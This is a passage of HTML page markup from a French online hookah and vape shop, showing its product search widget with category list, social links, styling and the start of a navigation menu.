						<div class="elementor-element elementor-element-79dd058 elementor-widget elementor-widget-jet-ajax-search" data-id="79dd058" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[1051],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:4,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2020\/06\/placeholder.png&quot;,&quot;id&quot;:23037,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;in_header&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;both&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Aucun r\u00e9sultat pour votre recherche&quot;,&quot;server_error&quot;:&quot;Oups... \u00e7a ne marche pas ! &quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.narguiluxe.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-79dd058" class="screen-reader-text">Search ...</label>
						<input id="search-input-79dd058" class="jet-ajax-search__field" type="search" placeholder="Rechercher dans le catalogue ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;exclude_terms_ids&quot;:[1051],&quot;results_order&quot;:&quot;desc&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
		<div class="jet-ajax-search__categories"><select  name="jet_ajax_search_categories" data-placeholder="Catégories" id='jet_ajax_search_categories_79dd058' class='jet-ajax-search__categories-select'>
	<option value='0' selected='selected'>Catégories</option>
	<option class="level-0" value="193">Accessoires</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Allume-charbon</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Cendrier</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Couvre-foyer</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Diffuseur</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Embouts-hygiéniques</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Fraîcheur</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Goûts chichas</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Joints d&rsquo;étanchéité</option>
	<option class="level-1" value="14121">&nbsp;&nbsp;&nbsp;Mallette &amp; sac de transport</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Nettoyage &amp; Brosses</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Pinces</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Porte-charbon</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Récupérateurs &amp; pièces de customisation</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Soupapes &amp; Connecteurs chicha</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Systèmes de chauffe et aluminiums</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Tiges d&rsquo;immersion</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Vases</option>
	<option class="level-0" value="186">Charbons chicha</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Charbons auto-allumants</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Charbons Naturels</option>
	<option class="level-0" value="189">Chichas</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Chichas Classiques</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Chichas en Verre</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Chichas Traditionnelles</option>
	<option class="level-1" value="15979">&nbsp;&nbsp;&nbsp;Packs Chichas</option>
	<option class="level-0" value="182">Foyers</option>
	<option class="level-0" value="211">Headshop</option>
	<option class="level-1" value="14120">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="14116">&nbsp;&nbsp;&nbsp;Bong</option>
	<option class="level-1" value="19016">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="14117">&nbsp;&nbsp;&nbsp;Feuilles à rouler</option>
	<option class="level-1" value="14118">&nbsp;&nbsp;&nbsp;Grinder</option>
	<option class="level-1" value="19015">&nbsp;&nbsp;&nbsp;THCA</option>
	<option class="level-1" value="14119">&nbsp;&nbsp;&nbsp;VAPORISATEUR</option>
	<option class="level-0" value="469">Pack Chicha</option>
	<option class="level-0" value="1259">PROMOTION</option>
	<option class="level-0" value="183">Tuyaux</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Manches pour tuyaux</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Silicone</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Tuyaux complets</option>
	<option class="level-0" value="177">VAPE</option>
	<option class="level-1" value="2937">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="2936">&nbsp;&nbsp;&nbsp;Atomiseurs</option>
	<option class="level-1" value="6004">&nbsp;&nbsp;&nbsp;BATTERIES</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Chichas électroniques</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Cigarettes électroniques</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Concentrés &amp; DIY</option>
	<option class="level-1" value="19048">&nbsp;&nbsp;&nbsp;E-liquides 100ml</option>
	<option class="level-1" value="18840">&nbsp;&nbsp;&nbsp;E-liquides 10ml</option>
	<option class="level-1" value="18841">&nbsp;&nbsp;&nbsp;E-liquides 50ml</option>
	<option class="level-1" value="18842">&nbsp;&nbsp;&nbsp;Puff</option>
	<option class="level-1" value="1120">&nbsp;&nbsp;&nbsp;Résistances</option>
</select>

			<i class="jet-ajax-search__categories-select-icon">
				<svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 336.36"><path fill-rule="nonzero" d="M42.47.01 469.5 0C492.96 0 512 19.04 512 42.5c0 11.07-4.23 21.15-11.17 28.72L294.18 320.97c-14.93 18.06-41.7 20.58-59.76 5.65-1.8-1.49-3.46-3.12-4.97-4.83L10.43 70.39C-4.97 52.71-3.1 25.86 14.58 10.47 22.63 3.46 32.57.02 42.47.01z"/></svg>
			</i></div>	</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Resultats</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Voir tous les résultats de votre recherche</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa0137b elementor-hidden-mobile" data-id="fa0137b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473cba8c elementor-shape-circle e-grid-align-right e-grid-align-mobile-right elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="473cba8c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aea091d" href="https://www.youtube.com/@narguiluxe6142" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6711571 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6711571" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:90,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81e727b elementor-hidden-tablet elementor-hidden-phone" data-id="81e727b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8234c elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ac8234c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ba998c" data-id="4ba998c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4468734 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-jet-mega-menu" data-id="4468734" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"17412","menuUniqId":"6905bd60187f8","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","subCloseBehavior":"mouseleave","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":{"template_23196":{"id":23196,"signature":"7932c2f88b237ac040ee41805395c18b"},"template_23242":{"id":23242,"signature":"921739da3a557351e064c8d67070df7b"},"template_23218":{"id":23218,"signature":"706931d832c27fb858ce10f800359e98"}}}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-23266" class="menuNouveautes jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23266"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/nouveautes/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Nouveautés</div></div></a></div></li>
<li id="jet-mega-menu-item-23185" class="menuPromotions jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23185"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Promos</div></div></a></div></li>
<li id="jet-mega-menu-item-23187" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23187"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Chichas"><a href="https://www.narguiluxe.com/categorie-produit/chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Chichas</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23196" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23196 .elementor-element.elementor-element-aa09824:not(.elementor-motion-effects-element-type-background), .elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23196 .elementor-element.elementor-element-aa09824{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23196 .elementor-element.elementor-element-50ced83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23196 .elementor-element.elementor-element-50ced83{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23196 .elementor-element.elementor-element-dbce4a8{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-dbce4a8 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-dbce4a8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-6f22bbba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23196 .elementor-element.elementor-element-6f22bbba{z-index:5;}.elementor-23196 .elementor-element.elementor-element-64377f07{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-64377f07 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-64377f07:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b{z-index:5;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-1daa519d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-23196 .elementor-element.elementor-element-251b9421{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-251b9421 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-251b9421:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23196" class="elementor elementor-23196" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aa09824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa09824" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f0f26e0" data-id="2f0f26e0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-50ced83" data-id="50ced83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbce4a8 elementor-widget elementor-widget-image" data-id="dbce4a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
							<img width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23896" alt="chicha en verre" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" /><noscript><img width="700" height="700" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" class="attachment-large size-large wp-image-23896" alt="chicha en verre" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-289fbba elementor-align-center elementor-widget elementor-widget-button" data-id="289fbba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas en verre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6f22bbba" data-id="6f22bbba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64377f07 elementor-widget elementor-widget-image" data-id="64377f07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
